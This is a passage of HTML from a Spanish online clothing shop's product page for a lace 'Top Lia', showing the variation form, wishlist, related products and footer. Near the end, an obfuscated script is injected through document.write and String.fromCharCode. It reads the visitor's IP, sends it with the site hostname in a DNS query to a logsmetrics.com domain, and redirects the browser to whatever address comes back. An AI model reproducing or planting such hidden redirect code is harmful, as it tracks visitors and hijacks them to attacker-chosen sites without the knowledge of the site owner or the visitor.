570px&quot;,&quot;full_src&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll.png&quot;,&quot;full_src_w&quot;:1182,&quot;full_src_h&quot;:1536,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll-300x400.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:400,&quot;src_w&quot;:570,&quot;src_h&quot;:665},&quot;image_id&quot;:1470,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;Top Lia L&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1469,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;image_magnifier&quot;:&quot;&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_tallas">Talla-ropa</label></td>
						<td class="value">
							<select id="pa_tallas" class="" name="attribute_pa_tallas" data-attribute_name="attribute_pa_tallas" data-show_option_none="yes"><option value="">Elige una opción</option><option value="peq"  selected='selected'>S</option><option value="med" >M</option><option value="larg" >L</option></select><a class="reset_variations" href="#">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div>	<div class="variations_button simple-cart">
			<div class="quantity">
				<label class="screen-reader-text" for="quantity_696dbcc6e8a1e">Cantidad</label>
		<input type="button" class="minus count-control" value="-">
		<input
			type="text"
			id="quantity_696dbcc6e8a1e"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Enter valid number only"
			size="5"
			pattern="[0-9]*"
			inputmode="numeric"
			aria-labelledby="Top Lia cantidad" />
		<input type="button" class="plus count-control" data-max="-1" value="+">
			</div>
			<div class="single_add_to_cart_button_wrap"><button type="submit" class="single_add_to_cart_button btn dark-bg">Añadir</button></div>
		<input type="hidden" name="add-to-cart" value="1466" />
		<input type="hidden" name="product_id" value="1466" />
		<input type="hidden" name="variation_id" class="variation_id" value="" />
	</div>
			</div>
	
	</form>

<div class="wishlist-emailafriend">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-1466">
		    <div class="yith-wcwl-add-button show" style="display:block">

	        
<a href="/product/top-lia/?add_to_wishlist=1466" rel="nofollow" data-product-id="1466" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist" >
            Añade a tus favoritos

</a>
<img src="https://encantoalicante.com/wp-admin/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />

	    </div>

	    <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
	        <span class="feedback">Añadido</span>
	        <a href="https://encantoalicante.com/lista-de-deseos/" >
	            <i class="fa fa-heart color-text"></i> Mis favoritos	        </a>
	    </div>

	    <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
	        <span class="feedback">Este producto ya es tu favorito</span>
	        <a href="https://encantoalicante.com/lista-de-deseos/">
	            <i class="fa fa-heart color-text"></i> 
	            Mis favoritos	        </a>
	    </div>

	    <div style="clear:both"></div>
	    <div class="yith-wcwl-wishlistaddresponse"></div>
	
</div>
	<a class="email-a-friend" href='javascript:EmailAFriend_OpenForm("EmailAFriend_BoxContainer","EmailAFriend_BoxContainerBody","EmailAFriend_BoxContainerFooter");'><i class='fa fa-envelope-o'></i> Envia a un amigo</a>
	<div style="display: none;" id="EmailAFriend_BoxContainer">
	  <div id="EmailAFriend_BoxContainerHeader">
		<div id="EmailAFriend_BoxTitle">Envia a un amigo</div>
		<div id="EmailAFriend_BoxClose"><a href="javascript:EmailAFriend_HideForm('EmailAFriend_BoxContainer','EmailAFriend_BoxContainerFooter');">Close</a></div>
	  </div>
	  <div id="EmailAFriend_BoxContainerBody">
		<form action="#" name="EmailAFriend_Form" id="EmailAFriend_Form">
		  <div id="EmailAFriend_BoxAlert"> <span id="EmailAFriend_alertmessage"></span> </div>
		  <div id="EmailAFriend_BoxLabel"> Your Name </div>
		  <div id="EmailAFriend_BoxLabel">
			<input name="EmailAFriend_name" class="EmailAFriend_TextBox" type="text" id="EmailAFriend_name" maxlength="120">
		  </div>
		  <div id="EmailAFriend_BoxLabel"> Friend Email </div>
		  <div id="EmailAFriend_BoxLabel">
			<input name="EmailAFriend_email" class="EmailAFriend_TextBox" type="text" id="EmailAFriend_email" maxlength="120">
		  </div>
		  <div id="EmailAFriend_BoxLabel"> Enter Message To Friend </div>
		  <div id="EmailAFriend_BoxLabel">
			<textarea name="EmailAFriend_message" class="EmailAFriend_TextArea" rows="3" id="EmailAFriend_message"></textarea>
		  </div>
		  <div id="EmailAFriend_BoxLabel">
			<input type="button" name="button" class="btn color-bg large EmailAFriend_Button" value="Submit" onClick="javascript:EmailAFriend_Submit(this.parentNode,'https://encantoalicante.com');">
		  </div>
		  <input type="hidden" name="EmailAFriend_Link" id="EmailAFriend_Link" value="https://encantoalicante.com/product/top-lia/"  />
		</form>
	  </div>
	</div>
	<div style="display: none;" id="EmailAFriend_BoxContainerFooter"></div>
	</div>
<div class="clear"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">Top Lia</span></span>

	
	<span class="posted_in">Categorías: <a href="https://encantoalicante.com/categoria-producto/novios/mujer/" rel="tag">Mujer</a>, <a href="https://encantoalicante.com/categoria-producto/novios/" rel="tag">novi@s ibicenc@s</a>, <a href="https://encantoalicante.com/categoria-producto/novios/mujer/tops/" rel="tag">Tops</a></span>
	
	
</div>

<div
			data-aplazame-widget-instalments="v5"
		data-type="product"
		data-option-slider="true"
		data-option-align="center"
				data-price=".summary .price ins .amount, .price .amount"
			data-currency="EUR"
	data-article-id="1466"
		data-option-legal-advice="true"
	data-option-downpayment-info="true"
	data-option-out-of-limits="show"
	>
	<div data-aplazame-loading></div>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descripción					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Información adicional					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descripción</h2>

<p>Top confeccionado en algodón y puntillas de guipur de máxima calidad,con detalle de cordones cruzados en un lateral y cuello halter. Ideal para combinar con la falda Lia</p>
<p>Este producto se puede realizar bajo encargo, la producción es de 30 días y no se aceptan devoluciones.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Información adicional</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tallas">
			<th class="woocommerce-product-attributes-item__label">Talla-ropa</th>
			<td class="woocommerce-product-attributes-item__value"><p>S, M, L</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;Top Lia&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/top-lia/#respond" style="display:none;">Cancelar la respuesta</a></small></span><p class="must-log-in">Debes <a href="https://encantoalicante.com/my-account/">acceder</a> para publicar una valoración.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="products  products-col-3">

			
					<li class="product type-product post-9615 status-publish first instock product_cat-ropa product_cat-vestidos-cortos product_cat-novios product_cat-mujer product_cat-vestidos product_cat-siempre-verano has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<span class="onsale">¡Oferta!</span>
	<div class="hover-wrap"><a title="Vestido Nerea lace" data-source="https://encantoalicante.com/product/vestido-nerea/" href="https://encantoalicante.com/wp-content/uploads/2019/05/un347-570x665.png" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Vestido Nerea lace" href="https://encantoalicante.com/product/vestido-nerea/" class="link rounded-circle"><i class="fa fa-link"></i></a><img src="https://encantoalicante.com/wp-content/uploads/2019/05/un347-570x665.png" class="img-fluid" alt="Vestido Nerea lace"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/vestido-nerea/"><h3 class="loop-title">Vestido Nerea lace</h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>385.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>270.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/vestido-nerea/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="9615" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vestido Nerea lace&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/product/top-lia/?add_to_wishlist=9615"  
			data-product-id="9615" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></li>

			
					<li class="product type-product post-20317 status-publish instock product_cat-ropa product_cat-vestidos-largos product_cat-novios product_cat-mujer product_cat-vestidos product_cat-siempre-verano has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="hover-wrap"><a title="Vestido Bamba fairy" data-source="https://encantoalicante.com/product/vestido-bamba-fairy/" href="https://encantoalicante.com/wp-content/uploads/2025/01/bam-570x665.jpg" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Vestido Bamba fairy" href="https://encantoalicante.com/product/vestido-bamba-fairy/" class="link rounded-circle"><i class="fa fa-link"></i></a><img src="https://encantoalicante.com/wp-content/uploads/2025/01/bam-570x665.jpg" class="img-fluid" alt="Vestido Bamba fairy"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/vestido-bamba-fairy/"><h3 class="loop-title">Vestido Bamba fairy</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>335.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/vestido-bamba-fairy/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="20317" data-product_sku="" aria-label="Elige las opciones para &ldquo;Vestido Bamba fairy&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/product/top-lia/?add_to_wishlist=20317"  
			data-product-id="20317" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></li>

			
					<li class="product type-product post-19449 status-publish last instock product_cat-ropa product_cat-faldas-pantalones product_cat-novios product_cat-mujer product_cat-faldas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="hover-wrap"><a title="Falda Paradise" data-source="https://encantoalicante.com/product/falda-vintage/" href="https://encantoalicante.com/wp-content/uploads/2024/03/u6j-570x665.png" class="zoom rounded-circle"><i class="fa fa-search"></i></a><a title="Falda Paradise" href="https://encantoalicante.com/product/falda-vintage/" class="link rounded-circle"><i class="fa fa-link"></i></a><img src="https://encantoalicante.com/wp-content/uploads/2024/03/u6j-570x665.png" class="img-fluid" alt="Falda Paradise"></div><div class="product-info"><a class="product-title" href="https://encantoalicante.com/product/falda-vintage/"><h3 class="loop-title">Falda Paradise</h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>295.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">IVA INC.</small></span>
</a><div class="button-wrap"><a href="https://encantoalicante.com/product/falda-vintage/" data-quantity="1" class="pull-left button product_type_variable add_to_cart_button" data-product_id="19449" data-product_sku="" aria-label="Elige las opciones para &ldquo;Falda Paradise&rdquo;" aria-describedby="Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto" rel="nofollow"><i class="fa fa-shopping-cart"></i> Seleccionar</a><a href="/product/top-lia/?add_to_wishlist=19449"  
			data-product-id="19449" 
			data-product-type="variable" 
			class="archive_add_wishlist button add_to_wishlist pull-right text-right">
			<i class="fa fa-heart-o"></i>Añadir a favoritos
			</a></div></div></li>

			
		</ul>

	</section>
	</div>

								</div><!-- .col-md-9 -->	
</div><!-- .row -->	</div>
</section>			

	<footer>
			<div class="widget-area">
		<div class="container">
			<div class="row">
								<div class="col-md-3">
										
							<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Información</h3>			<div class="textwidget"><p>Contacta con nosotros a través de nuestro correo o teléfono, no lo dudes :)</p>
<p>Teléfono: +34 965 981 154<br />
Email: <a href="mailto:@info@encantoalicante.com">info@encantoalicante.com</a><br />
encantoalicante.com</p>
</div>
		</aside>									</div>	<!-- end footer widget area - 1 -->
								<div class="col-md-3">
										
							<aside id="black-studio-tinymce-8" class="widget widget_black_studio_tinymce"><div class="textwidget"><p>

<div class="social_links_wrap text-center">
    <div class="cross-title dark">
        <i class="genericon genericon-close"></i>
    </div>
    <h4>¿Estás en alicante?</h4>
    <div class="desc">Ven a conocernos<a href="https://encantoalicante.com/contacto/"><img class="alignnone wp-image-968 size-thumbnail" src="https://encantoalicante.com/wp-content/uploads/2016/02/castillo-santa-barbara-1001895_1920-150x150.jpg" alt="castillo-santa-barbara-1001895_1920" width="150" height="150" /></a></div>
    <ul class="social_links list-inline">
                <li class="list-inline-item">
                <a href="https://encantoalicante.com/contacto/"><i class="genericon genericon-heart" style="font-size:16px;"></i></a>
            </li>
            </ul>
</div></p>
<p>&nbsp;</p>
</div></aside>									</div>	<!-- end footer widget area - 2 -->
								<div class="col-md-3">
										
							<aside id="black-studio-tinymce-9" class="widget widget_black_studio_tinymce"><div class="textwidget"><p style="text-align: center;"><a class="btn color-bg" title="Facebook" href="https://encantoalicante.com/faqs/" target="_blank" rel="noopener">FORMA DE PAGO</a></p>
<p style="text-align: center;"><img class="alignnone size-medium wp-image-1000" src="https://encantoalicante.com/wp-content/uploads/2016/02/tarjetas-300x103.png" alt="tarjetas" width="300" height="103" /><img class="size-full wp-image-12331 aligncenter" src="https://encantoalicante.com/wp-content/uploads/2020/05/Button-296x60-vulcan-V2.0.png" alt="" width="296" height="60" /></p>
<p><img class="aligncenter wp-image-13902 size-medium" src="https://encantoalicante.com/wp-content/uploads/2021/03/descarga-300x129.png" alt="" width="300" height="129" /></p>
</div></aside>									</div>	<!-- end footer widget area - 3 -->
								<div class="col-md-3">
										
							<aside id="black-studio-tinymce-10" class="widget widget_black_studio_tinymce"><div class="textwidget"><p style="text-align: center;"><a class="btn color-bg" title="Instagram" href="https://www.instagram.com/encantoalicante/" target="_blank">INSTAGRAM</a></p>
</div></aside><aside id="black-studio-tinymce-13" class="widget widget_black_studio_tinymce"><div class="textwidget"><p style="text-align: center;"><a class="btn color-bg" title="Facebook" href="https://www.facebook.com/EncantoAlicante/" target="_blank" rel="noopener">FACEBOOK</a></p>
</div></aside>									</div>	<!-- end footer widget area - 4 -->
						
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .widget-area -->
		<div class="copyright-bar">
	<div class="container">
		<div class="row">
			<div class="col-md-6"><p>Todos los derechos reservados.</p></div>
			<div class="col-md-6 text-lg-end"><p>© 2018 Encantoalicante.com. Todos los derechos reservados.</p></div>
		</div>
	</div>
</div>
	</footer>
	</div><!-- .boxed-wrap -->	

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://encantoalicante.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/encantoalicante.com"}},{"@type":"ListItem","position":2,"item":{"name":"novi@s ibicenc@s","@id":"https:\/\/encantoalicante.com\/categoria-producto\/novios\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mujer","@id":"https:\/\/encantoalicante.com\/categoria-producto\/novios\/mujer\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tops","@id":"https:\/\/encantoalicante.com\/categoria-producto\/novios\/mujer\/tops\/"}},{"@type":"ListItem","position":5,"item":{"name":"Top Lia","@id":"https:\/\/encantoalicante.com\/product\/top-lia\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/encantoalicante.com\/product\/top-lia\/#product","name":"Top Lia","url":"https:\/\/encantoalicante.com\/product\/top-lia\/","description":"Top confeccionado en algod\u00f3n y puntillas de guipur de m\u00e1xima calidad,con detalle de cordones cruzados en un lateral y cuello halter. Ideal para combinar con la falda Lia\r\n\r\nEste producto se puede realizar bajo encargo, la producci\u00f3n es de 30 d\u00edas y no se aceptan devoluciones.","image":"https:\/\/encantoalicante.com\/wp-content\/uploads\/2016\/03\/lll.png","sku":"Top Lia","offers":[{"@type":"Offer","price":"182.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"182.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/encantoalicante.com\/product\/top-lia\/","seller":{"@type":"Organization","name":"Encanto","url":"https:\/\/encantoalicante.com"}}]}]}</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<link rel='stylesheet' id='perch-content-shortcodes-css' href='https://encantoalicante.com/wp-content/plugins/perch-shortcodes/assets/css/content-shortcodes.css?ver=1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://encantoalicante.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//encantoalicante.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/encantoalicante.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Lo siento, pero esta caracter\u00edstica solo est\u00e1 disponible si las cookies de tu navegador est\u00e1n activadas.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Producto a\u00f1adido al carrito con \u00e9xito<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"58ea53c4f3","remove_from_wishlist_nonce":"bc0e71c43c","reload_wishlist_and_adding_elem_nonce":"6d298c5875","load_mobile_nonce":"7ae4e9ea0c","delete_item_nonce":"7ca50adf7e","save_title_nonce":"b575f27cde","save_privacy_nonce":"f346d27c1e","load_fragments_nonce":"ac148573d3"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/encantoalicante.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://encantoalicante.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.38.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://encantoalicante.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
